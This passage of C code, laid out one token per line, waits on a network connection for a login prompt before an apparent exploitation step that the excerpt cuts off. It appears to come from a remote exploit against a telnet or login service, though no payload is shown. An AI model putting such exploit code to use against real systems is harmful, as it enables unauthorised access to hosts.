
/* wait for login prompt */
	found 
=
0
;
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
fprintf
(
stderr
,
"# waiting for 
login prompt\n"
)
;
while
(
net_read
(
fd
,
 buf
,
sizeof
(
buf
)
,
 timeout
)
)
{
if
(
strstr
(
buf
,
"ogin: "
)
!=
NULL
)
{
			found 
=
1
;
break
;
}
memset
(
buf
,
0
,
sizeof
(
buf
)
)
;
}
if
(
!
found
)
fatalerr
(
"error"
,
"Timeout 
waiting for login prompt"
,
 fd
)
;
fprintf
(
stderr
,
"# returning into 